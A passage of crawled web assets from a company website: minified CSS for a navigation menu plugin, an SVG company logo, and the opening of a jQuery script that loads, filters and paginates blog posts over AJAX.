li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt{opacity:0;-webkit-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);-webkit-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .1s ease-in;-moz-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .1s ease-in;-ms-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .1s ease-in;-o-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .1s ease-in;transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .1s ease-in}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl{opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);-webkit-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-moz-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-ms-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-o-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr{opacity:0;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);-webkit-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-moz-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-ms-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;-o-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in;transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .5s ease-in}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge{transform-origin:50% 0;-webkit-transform:perspective(3000px) rotateX(-90deg);-moz-transform:perspective(3000px) rotateX(-90deg);-ms-transform:perspective(3000px) rotateX(-90deg);-o-transform:perspective(3000px) rotateX(-90deg);-webkit-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-moz-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-ms-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-o-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>li>.quadmenu-dropdown-menu>li .quadmenu-dropdown-menu{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-webkit-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-moz-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-ms-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;-o-transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in;transition:transform .2s cubic-bezier(.18,.74,.72,1),opacity .4s ease-in}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_fadeIn,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_btt,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_rtl,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_ltr,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_hinge,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu.quadmenu_flip{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_fadeIn,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_btt,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_rtl,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_ltr,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_hinge{opacity:0;-webkit-transition:transform .5s cubic-bezier(.18,.74,.72,1),opacity .2s ease-out;-moz-transition:transform .5s cubic-bezier(.18,.74,.72,1),opacity .2s ease-out;-ms-transition:transform .5s cubic-bezier(.18,.74,.72,1),opacity .2s ease-out;-o-transition:transform .5s cubic-bezier(.18,.74,.72,1),opacity .2s ease-out;transition:transform .5s cubic-bezier(.18,.74,.72,1),opacity .2s ease-out}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_btt{-webkit-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_rtl{-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_ltr{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_hinge{-webkit-transform:perspective(3000px) rotateX(-90deg);-moz-transform:perspective(3000px) rotateX(-90deg);-ms-transform:perspective(3000px) rotateX(-90deg);-o-transform:perspective(3000px) rotateX(-90deg)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open.closing>.quadmenu-dropdown-menu.quadmenu_flip{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-webkit-transition:transform .1s cubic-bezier(.18,.74,.72,1),opacity .4s ease-out;-moz-transition:transform .1s cubic-bezier(.18,.74,.72,1),opacity .4s ease-out;-ms-transition:transform .1s cubic-bezier(.18,.74,.72,1),opacity .4s ease-out;-o-transition:transform .1s cubic-bezier(.18,.74,.72,1),opacity .4s ease-out;transition:transform .1s cubic-bezier(.18,.74,.72,1),opacity .4s ease-out}#quadmenu.quadmenu-sticky-top.quadmenu-sticky-animation{-webkit-animation:quadmenu_ttb .5s cubic-bezier(0.18,0.74,0.72,1);-moz-animation:quadmenu_ttb .5s cubic-bezier(0.18,0.74,0.72,1);-o-animation:quadmenu_ttb .5s cubic-bezier(0.18,0.74,0.72,1);animation:quadmenu_ttb .5s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu{pointer-events:all}#quadmenu .ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}#quadmenu .ps-container>.ps-scrollbar-y-rail{z-index:10039;width:8px;pointer-events:none;background-color:rgba(255,255,255,0.8)}#quadmenu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:8px;right:0;pointer-events:all;border-radius:0;background-color:#333}#quadmenu .ps-container>.ps-scrollbar-y-rail:hover:before,#quadmenu .ps-container>.ps-scrollbar-y-rail:active:before,#quadmenu .ps-container>.ps-scrollbar-y-rail:hover:after,#quadmenu .ps-container>.ps-scrollbar-y-rail:active:after{position:absolute;top:0;bottom:0;width:15px;pointer-events:all;content:'';display:block}#quadmenu .ps-container>.ps-scrollbar-y-rail:hover:before,#quadmenu .ps-container>.ps-scrollbar-y-rail:active:before{left:100%}#quadmenu .ps-container>.ps-scrollbar-y-rail:hover:after,#quadmenu .ps-container>.ps-scrollbar-y-rail:active:after{right:100%}#quadmenu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ctepl.com/wp-content/uploads/2021/07/logo-white.svg
body_size: 10845
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Group_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 204 90.6" style="enable-background:new 0 0 204 90.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#EA6B93;}
	.st2{fill:#DD2A54;}
	.st3{fill:#DC104A;}
	.st4{fill:#B7D378;}
	.st5{fill:#6C972E;}
	.st6{fill:#4E9033;}
	.st7{fill:#61C6E0;}
	.st8{fill:#1292BA;}
	.st9{fill:#008BAE;}
	.st10{fill:#F58057;}
	.st11{fill:#EF5518;}
	.st12{fill:#EA3518;}
	.st13{fill:#B1B1B1;}
	.st14{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M152.9,50.8c-1.5,0-2.6,1.6-2.6,5.2v0.3c0,3.5,1.1,5.2,2.6,5.2s2.6-1.6,2.6-5.2V56
		C155.5,52.5,154.4,50.8,152.9,50.8z"/>
	<path class="st0" d="M174.4,50.8c-1.5,0-2.6,1.6-2.6,5.2v0.3c0,3.5,1.1,5.2,2.6,5.2s2.6-1.6,2.6-5.2V56
		C177.1,52.5,175.9,50.8,174.4,50.8z"/>
	<polygon class="st0" points="105.3,38 109.9,38 107.6,30.1 	"/>
	<path class="st0" d="M164.2,35.5c0-4-1.9-6.2-4.7-6.2l-1.6,0v12.8h1.6c2.8,0,4.7-2.2,4.7-6.2V35.5z"/>
	<path class="st0" d="M135.8,32L135.8,32c0-1.7-1.2-2.7-3.1-2.7h-2.2v5.6h2C134.6,34.9,135.8,33.9,135.8,32z"/>
	<path class="st0" d="M147.3,32.7L147.3,32.7c0-2.2-1.4-3.3-3.5-3.3l-2.1,0V36h1.7C146.2,36,147.3,34.6,147.3,32.7z"/>
	<path class="st0" d="M136.2,39.2L136.2,39.2c0-1.9-1.3-2.9-3.6-2.9l-2.1,0v5.8h2.2C134.8,42.1,136.2,41,136.2,39.2z"/>
	<path class="st1" d="M24.8,44.8l5.1-5.1c0.9-0.9,2.2-1.5,3.5-1.5h0.2c1.3,0,2.6,0.6,3.5,1.5l1.8,1.8c0.9,0.9,1.4,2.1,1.5,3.3v-0.1
		c0-1.3-0.6-2.6-1.5-3.5L10.7,12.8c0,0,0,0,0,0c-2-2-5.2-2-7.2,0l-1.8,1.8c-2,2-2,5.2,0,7.3l23,23L24.8,44.8L24.8,44.8z"/>
	<path class="st2" d="M39,48.6c0.4-0.4,0.7-0.8,0.9-1.3c-0.2,0.3-0.4,0.7-0.7,0.9l-1.8,1.8c-1,1-2.3,1.5-3.7,1.5l0,0
		c-1.4,0-2.7-0.5-3.7-1.5L24.8,45l0,0l-0.1-0.1L1.5,68c0,0,0,0,0,0c-2,2-2,5.2,0,7.2L3.3,77c1,1,2.3,1.5,3.6,1.5l0,0
		c1.4,0,2.7-0.5,3.6-1.5L39,48.6z"/>
	<polygon class="st2" points="24.8,45 24.7,44.9 24.8,44.8 24.8,44.7 24.6,44.9 24.8,45 	"/>
	<path class="st3" d="M40.4,45.9C40.4,45.9,40.4,45.9,40.4,45.9L40.4,45.9C40.4,45.9,40.4,45.9,40.4,45.9c0-0.2,0-0.4,0-0.6v-0.1
		c0-1.4-0.5-2.6-1.5-3.6l-1.8-1.8c-0.9-0.9-2.2-1.5-3.5-1.5h-0.2c-1.3,0-2.6,0.6-3.5,1.5l-5,5L30,50c2,2,5.2,2,7.2,0c0,0,0,0,0,0
		l1.8-1.8c0.7-0.7,1.2-1.5,1.4-2.5c-0.1,0.6-0.3,1.2-0.6,1.7c0.3-0.5,0.5-1,0.7-1.6c0-0.2,0-0.4,0-0.6v-0.1c0-0.1,0-0.2,0-0.3v0.1
		C40.5,45.3,40.5,45.6,40.4,45.9z"/>
	<path class="st3" d="M40.4,46C40.4,45.9,40.4,45.9,40.4,46C40.4,45.9,40.4,45.9,40.4,46L40.4,46z"/>
	<path class="st3" d="M37.2,39.7c-0.9-0.9-2.2-1.5-3.5-1.5h-0.2c-1.3,0-2.6,0.6-3.5,1.5l-5.1,5.1l0.1,0.1l5-5
		c0.9-0.9,2.2-1.5,3.5-1.5h0.2c1.3,0,2.6,0.6,3.5,1.5l1.8,1.8c1,1,1.5,2.2,1.5,3.6v0.1c0,0.2,0,0.4,0,0.6c0.1-0.3,0.1-0.6,0.1-1
		v-0.1c-0.1-1.3-0.6-2.5-1.5-3.3L37.2,39.7z"/>
	<path class="st3" d="M39.1,48.2L37.2,50c0,0,0,0,0,0c-2,2-5.2,2-7.2,0l-5.1-5.1L24.8,45l5.2,5.2c1,1,2.3,1.5,3.7,1.5l0,0
		c1.4,0,2.7-0.5,3.7-1.5l1.8-1.8c0.3-0.3,0.5-0.6,0.7-0.9c0.3-0.5,0.5-1.1,0.6-1.7C40.2,46.6,39.7,47.5,39.1,48.2z"/>
	<rect x="24.7" y="44.8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -24.463 30.6835)" class="st3" width="0.1" height="0.1"/>
	<path class="st4" d="M50.9,33.4v0.2c0,1-0.3,2-0.9,2.8c-0.2,0.3-0.4,0.6-0.7,0.8L47.6,39c-0.9,0.9-2.2,1.5-3.5,1.5h-0.2
		c-0.2,0-0.4,0-0.5,0c0.3,0.1,0.7,0.1,1,0.1h0.3l0,0c1.3,0,2.6-0.6,3.5-1.5l28.4-28.4c0,0,0,0,0,0c2-2,2-5.2,0-7.2l-1.8-1.8
		c-2-2-5.2-2-7.3,0L44.3,24.7l5.1,5.1C50.4,30.8,50.9,32,50.9,33.4z"/>
	<path class="st5" d="M40.3,39c0.8,0.8,1.8,1.3,3,1.5l0,0c-0.9-0.2-1.8-0.7-2.5-1.4L39,37.2c-0.7-0.7-1.2-1.6-1.4-2.5
		c-0.1-0.4-0.1-0.7-0.1-1.1v-0.2c0-1.3,0.6-2.6,1.5-3.6l5.2-5.2L21,1.5c0,0,0,0,0,0c-2-2-5.2-2-7.2,0l-1.8,1.8
		c-0.9,0.9-1.5,2.2-1.5,3.5v0.3c0,1.3,0.6,2.6,1.5,3.5L40.3,39z"/>
	<path class="st6" d="M39,30c-0.9,0.9-1.5,2.2-1.5,3.5v0.2c0,0.3,0,0.7,0.1,1c0.2,0.9,0.7,1.8,1.4,2.5l1.8,1.8
		c0.7,0.7,1.5,1.2,2.5,1.4c0.2,0,0.4,0,0.6,0h0.2c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c0.2-0.2,0.4-0.5,0.6-0.8c0.5-0.8,0.8-1.7,0.8-2.7
		v-0.2c0-1.3-0.6-2.6-1.5-3.5l-5.1-5.2l0.1-0.1l-0.1-0.1l-0.1,0.1l0.1,0.1L39,30z"/>
	<path class="st6" d="M49.4,29.9c0.9,0.9,1.5,2.2,1.5,3.5v0.2c0,1-0.3,1.9-0.8,2.7c0.6-0.8,0.9-1.8,0.9-2.8v-0.2
		c0-1.3-0.6-2.6-1.5-3.6l-5.1-5.1l-0.1,0.1L49.4,29.9z"/>
	<path class="st6" d="M37.5,33.5v0.2c0,0.4,0.1,0.7,0.1,1.1c-0.1-0.3-0.1-0.7-0.1-1L37.5,33.5c0-1.3,0.6-2.5,1.5-3.5l5.2-5.2
		l-0.1-0.1L39,29.9C38,30.8,37.5,32.1,37.5,33.5z"/>
	<path class="st7" d="M63.8,46.1l-5.2,5.2c-1,1-2.3,1.5-3.7,1.5c-1.4,0-2.7-0.5-3.7-1.5l-1.8-1.8c-0.3-0.2-0.5-0.5-0.7-0.8
		c0.2,0.4,0.5,0.8,0.8,1.1L78,78.1c0.9,0.9,2.2,1.5,3.5,1.5h0.2l0,0c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c2-2,2-5.2,0-7.3L64,46L63.8,46.1
		L63.8,46.1z"/>
	<path class="st8" d="M85.3,13.8c-2-2-5.2-2-7.3,0L49.6,42.2c-0.1,0.1-0.1,0.1-0.2,0.2l1.7-1.7c2-2,5.3-2,7.4,0l5.2,5.2l0.1-0.1
		L64,46l23.1-23.1c0.9-0.9,1.5-2.2,1.5-3.5v-0.2c0-1.3-0.6-2.6-1.5-3.5L85.3,13.8z"/>
	<polygon class="st8" points="63.8,45.9 63.9,46 63.8,46.1 63.9,46.1 64,46 63.9,45.8 	"/>
	<path class="st9" d="M48.2,44.9c-0.2,1.6,0.3,3.2,1.5,4.3l1.8,1.8c2,2,5.2,2,7.3,0l5-5l-5.1-5.1c-2-2-5.3-2-7.3,0c0,0,0,0,0,0
		l-1.8,1.8c-0.7,0.7-1.2,1.5-1.4,2.5c0.1-1,0.6-2,1.3-2.8l-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-1.4,1.6-1.5,4-0.3,5.7
		C48.1,47.5,47.9,46.2,48.2,44.9z"/>
	<path class="st9" d="M51.3,51.2c1,1,2.3,1.5,3.7,1.5c1.4,0,2.7-0.5,3.7-1.5l5.2-5.2L63.7,46l-5,5c-2,2-5.2,2-7.3,0l-1.8-1.8
		c-1.1-1.1-1.7-2.7-1.5-4.3c-0.3,1.3-0.1,2.6,0.5,3.7c0.2,0.3,0.4,0.6,0.7,0.8L51.3,51.2z"/>
	<path class="st9" d="M49.6,42.7l1.8-1.8c0,0,0,0,0,0c2-2,5.3-2,7.3,0l5.1,5.1l0.1-0.1l-5.2-5.2c-2-2-5.3-2-7.4,0l-1.7,1.7
		c-0.7,0.8-1.2,1.7-1.3,2.8C48.4,44.2,48.9,43.4,49.6,42.7z"/>
	<rect x="63.7" y="45.9" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -13.8335 58.592)" class="st9" width="0.1" height="0.2"/>
	<path class="st10" d="M38,54.2c0.2-0.3,0.4-0.6,0.7-0.8l1.8-1.8c0.9-0.9,2.2-1.5,3.5-1.5h0.2c0.2,0,0.4,0,0.5,0
		C44.4,50.1,44,50,43.7,50h-0.2c-1.3,0-2.6,0.6-3.6,1.5L11.6,79.9c0,0,0,0,0,0c-2,2-2,5.2,0,7.2l1.8,1.8c1,1,2.3,1.5,3.6,1.5h0
		c1.4,0,2.7-0.5,3.6-1.5l23.1-23.1l-5.1-5.1C36.8,59,36.6,56.2,38,54.2z"/>
	<path class="st11" d="M47.7,51.6c-0.8-0.8-1.8-1.3-3-1.5c0.9,0.2,1.8,0.7,2.5,1.4l1.8,1.8c0,0,0,0,0,0l0,0c2,2,2,5.3,0,7.3
		c0,0,0,0,0,0l-5.2,5.2l23.2,23.2c0.9,0.9,2.2,1.5,3.5,1.5h0.2c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c2-2,2-5.2,0-7.3L47.7,51.6z"/>
	<path class="st12" d="M38.7,60.7l5.2,5.2l5.2-5.2c2-2,2-5.2,0-7.2l-1.8-1.8c-0.7-0.7-1.6-1.2-2.5-1.4c-0.2,0-0.3,0-0.5,0H44
		c-1.3,0-2.6,0.6-3.5,1.5l-1.8,1.8c-0.2,0.2-0.4,0.5-0.6,0.8C36.7,56.2,36.9,58.9,38.7,60.7z"/>
	
		<rect x="43.8" y="65.8" transform="matrix(0.7076 -0.7067 0.7067 0.7076 -33.7264 50.2107)" class="st12" width="0.1" height="0.1"/>
	<path class="st12" d="M43.8,65.8L43.8,65.8l-5.2-5.2c-1.7-1.8-2-4.5-0.7-6.4c-1.4,2-1.1,4.7,0.6,6.5L43.8,65.8L43.8,65.8L43.8,65.8
		z"/>
	<path class="st12" d="M49.1,60.6c2-2,2-5.3,0-7.3l0,0C51,55.3,51,58.6,49.1,60.6l-5.3,5.2l0,0l0,0l0,0L49.1,60.6
		C49.1,60.6,49.1,60.6,49.1,60.6z"/>
	<rect x="43.8" y="65.8" transform="matrix(0.7295 -0.6839 0.6839 0.7295 -33.1579 47.755)" class="st12" width="0" height="0"/>
	<polygon class="st13" points="91.4,51.2 94.4,51.2 94.4,64 97.4,64 97.4,51.2 100.4,51.2 100.4,48.4 91.4,48.4 	"/>
	<polygon class="st13" points="105,57.5 109.6,57.5 109.6,54.7 105,54.7 105,51.1 110.2,51.1 110.2,48.3 102.1,48.3 102.1,64 
		110.3,64 110.3,61.2 105,61.2 	"/>
	<path class="st13" d="M117.5,61.3c-1.4,0-2.7-1.5-2.7-5.1v-0.1c0-3.3,1.2-5.1,2.8-5.1c0.8,0.1,1.5,0.4,2.1,1l1.7-2.4
		c-1-1-2.3-1.5-3.7-1.5c-3.4,0-5.9,2.7-5.9,7.8v0.4c0,5.1,2.2,7.8,5.7,7.8v0c1.5,0,2.9-0.6,3.9-1.7l-1.6-2.3
		C119.2,60.8,118.3,61.2,117.5,61.3z"/>
	<polygon class="st13" points="129.7,54.7 125.9,54.7 125.9,48.3 122.9,48.3 122.9,64 125.9,64 125.9,57.5 129.7,57.5 129.7,64 
		132.7,64 132.7,48.3 129.7,48.3 	"/>
	<polygon class="st13" points="142.3,48.3 142.3,56.9 137.9,48.3 135.1,48.3 135.1,64 138,64 138,55.1 142.7,64 145.2,64 
		145.2,48.3 	"/>
	<path class="st13" d="M152.9,48.1c-3.4,0-5.7,2.9-5.7,7.8v0.5c0,4.9,2.3,7.8,5.7,7.8v0c3.4,0,5.7-2.9,5.7-7.8v-0.5
		C158.6,51,156.3,48.1,152.9,48.1z M155.5,56.3c0,3.5-1.1,5.2-2.6,5.2s-2.6-1.7-2.6-5.2V56c0-3.5,1.1-5.2,2.6-5.2
		c1.5,0,2.6,1.7,2.6,5.2V56.3z"/>
	<polygon class="st13" points="163.6,48.3 160.6,48.3 160.6,64 168.2,64 168.2,61.2 163.6,61.2 	"/>
	<path class="st13" d="M174.5,48.1c-3.4,0-5.7,2.9-5.7,7.8v0.5c0,4.9,2.3,7.8,5.7,7.8v0c3.4,0,5.7-2.9,5.7-7.8v-0.5
		C180.1,51,177.8,48.1,174.5,48.1z M177.1,56.3c0,3.5-1.1,5.2-2.6,5.2s-2.6-1.7-2.6-5.2V56c0-3.5,1.1-5.2,2.6-5.2
		c1.5,0,2.6,1.7,2.6,5.2V56.3z"/>
	<path class="st13" d="M187.2,57.7h2.1v3.4c-0.4,0.2-0.8,0.3-1.3,0.3c-1.8,0-3.3-1.5-3.3-5.1V56c0-3.1,1.4-5,3.3-5
		c0.9,0,1.7,0.4,2.3,1.1l1.7-2.5c-1.1-1-2.5-1.5-4-1.5c-3.7,0-6.3,3-6.3,7.8v0.4c0,5.2,2.7,7.8,6.2,7.8l0,0c1.5,0,3-0.5,4.3-1.3
		v-7.7h-4.9V57.7z"/>
	<polygon class="st13" points="200.8,48.3 198.5,54.3 196.2,48.3 192.9,48.3 197,57.8 197,64 200,64 200,57.8 204,48.3 	"/>
	<path class="st14" d="M97.5,42.2c-2.2,0-4-2.4-4-6.4v-0.2c0-3.9,1.8-6.4,4-6.4c0.9,0,1.8,0.4,2.4,1l0.9-1.2c-0.9-0.8-2-1.3-3.3-1.3
		c-3.1,0-5.6,2.8-5.6,7.8v0.2c0,5.1,2.3,7.8,5.5,7.8l0,0c1.3,0,2.5-0.5,3.5-1.4l-0.8-1.2C99.4,41.7,98.5,42.1,97.5,42.2z"/>
	<path class="st14" d="M108.4,27.8h-1.6l-4.6,15.7h1.5l1.2-4.1h5.4l1.2,4.1h1.6L108.4,27.8z M105.3,38l2.3-7.9l2.3,7.9H105.3z"/>
	<polygon class="st14" points="116.7,31 120.5,39.3 120.6,39.3 124.4,31 124.4,43.5 126,43.5 126,27.9 124.3,27.9 120.6,36.1 
		116.8,27.9 115.2,27.9 115.2,43.5 116.7,43.5 	"/>
	<path class="st14" d="M132.6,43.5c3.1,0,5.2-1.5,5.2-4.2v-0.1c0-1.8-1.3-3.4-3.1-3.7c1.6-0.5,2.7-2,2.6-3.7v-0.1c0-1-0.4-1.9-1-2.6
		c-1-0.9-2.3-1.3-3.6-1.3H129v15.6L132.6,43.5L132.6,43.5z M130.5,29.3h2.2c1.9,0,3.1,1,3.1,2.7v0c0,1.8-1.2,2.9-3.3,2.9h-2V29.3z
		 M130.5,36.3l2.1,0c2.3,0,3.6,1,3.6,2.9v0c0,1.8-1.4,2.8-3.5,2.8h-2.2V36.3z"/>
	<path class="st14" d="M141.7,37.4h1.9c0.2,0,0.4,0,0.6,0l3.3,6.1h1.8l-3.5-6.4c1.9-0.6,3.2-2.4,3.1-4.4v-0.1
		c0.1-1.2-0.4-2.4-1.2-3.3c-1-0.9-2.4-1.4-3.7-1.3h-3.8v15.6h1.6V37.4z M141.7,29.3l2.1,0c2.2,0,3.5,1.1,3.5,3.3v0
		c0,2-1.1,3.3-3.9,3.3h-1.7V29.3z"/>
	<rect x="151.6" y="27.9" class="st14" width="1.6" height="15.6"/>
	<path class="st14" d="M165.8,35.8v-0.3c0-4.8-2.5-7.7-6.2-7.7h-3.2v15.6h3.2C163.3,43.5,165.8,40.6,165.8,35.8z M159.4,42.1h-1.6
		V29.3l1.6,0c2.8,0,4.7,2.3,4.7,6.2v0.3C164.2,39.8,162.3,42.1,159.4,42.1z"/>
	<path class="st14" d="M173.7,43.6L173.7,43.6c1.3,0,2.6-0.4,3.7-1.2v-7.2h-4.5v1.4h3v5c-0.6,0.4-1.4,0.6-2.1,0.6
		c-2.6,0-4.4-2.3-4.4-6.4v-0.2c0-4,1.9-6.4,4.3-6.4c1,0,1.9,0.4,2.6,1.1l0.9-1.3c-1-0.8-2.2-1.3-3.5-1.2h-0.1c-3.4,0-5.9,3-5.9,7.8
		v0.3C167.8,40.8,170.2,43.6,173.7,43.6z"/>
	<polygon class="st14" points="187.8,42 181.8,42 181.8,36.3 187.2,36.3 187.2,34.9 181.8,34.9 181.8,29.3 187.8,29.3 187.8,27.9 
		180.2,27.9 180.2,43.5 187.9,43.5 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ctepl.com/wp-content/themes/ctepl/assets/js/ctepl-custom.js?ver=1709660454
body_size: 7107
content:
jQuery(document).ready(function ($) {
    var form = $('#form-filter');
    var blogListWrapper = $('.blogList');
    var paginationWrapper = $('.js-pagination');
    var globalContainer = $('.js-ajax-container');
    var currentPage = form.find('input[name=paged]');
    var paginateLoadMore = '.pagination-links-load-more';


    var currentPageToPaginate = 1;
    var prevPagi = '.pagination-links a.prev-pagination-link';
    var nextPagi = '.pagination-links a.next-pagination-link';

    function ctepl_process_ajax() {
        $.ajax({
            url: ctepladminjs.ajax_url,
            type: 'post',
            data: form.serialize(),
            success: function (response) {
                blogListWrapper.html(response.response);
                paginationWrapper.html(response.pagination);
                currentPageToPaginate = response.data.current;
                $('.current-page').html(currentPageToPaginate);
                if (response.pagination == false) {
                    $('.additional-pagination').hide();
                } else {
                    $('.additional-pagination').show();
                }
                setTimeout(function(){
                    $.fn.fullpage.reBuild();
                }, 300);
            }
        });
    }

    function ctepl_process_ajax_load_more() {
        $.ajax({
            url: ctepladminjs.ajax_url, type: 'post', data: form.serialize(), success: function (response) {
                $(paginateLoadMore).removeClass('active');
                blogListWrapper.append(response.response);
                currentPageToPaginate = response.data.current;
                $('.current-page').html(currentPageToPaginate);
                if (response.pagination == false) {
                    $('.additional-pagination').hide();
                } else {
                    $('.additional-pagination').show();
                }
                if (currentPageToPaginate >= response.data.max) {
                    $(paginateLoadMore).hide();
                } else {
                    $(paginateLoadMore).show();
                }
                setTimeout(function(){
                    $.fn.fullpage.reBuild();
                }, 300);
            }
        });
    }


    $(globalContainer).on('click', '.options a', function () {
        form.find('input[name=selected_cat]').val($(this).attr("term_id"));
        refresh_blog_items();
        $(".options a").removeClass("selected");
        $(this).addClass("selected");
    });

    $(globalContainer).on('click', '.filter_type a', function () {
        $(".filter_type button").html($(this).text());
        form.find('input[name=selected_type]').val($(this).attr('value'));
        refresh_blog_items();
    });
    $(globalContainer).on('click', '.sort_order a', function () {
        $(".sort_order button").html($(this).text());
        form.find('input[name=selected_sort]').val($(this).attr('value'));
        refresh_blog_items();

    });

    function refresh_blog_items(){
        currentPage.val('1');
        ctepl_process_ajax();
    }

    /*$(form).on('change', '.select_filter', function () {
        currentPage.val('1');
        ctepl_process_ajax();
    });*/

    form.on('submit', function (e) {
        currentPage.val('1');
        ctepl_process_ajax();
        e.preventDefault();
    });
    if ($(paginateLoadMore).length != 0) {
        $(globalContainer).on('click', '.pagination-links-load-more', function (e) {
            e.preventDefault();
            $(this).data('current', $(this).data('current') + 1);
            currentPage.val($(this).data('current'));
            ctepl_process_ajax_load_more();
            $(this).addClass('active');
        });
    }

    $('#webnarVideoModal').on('hidden.bs.modal', function () {
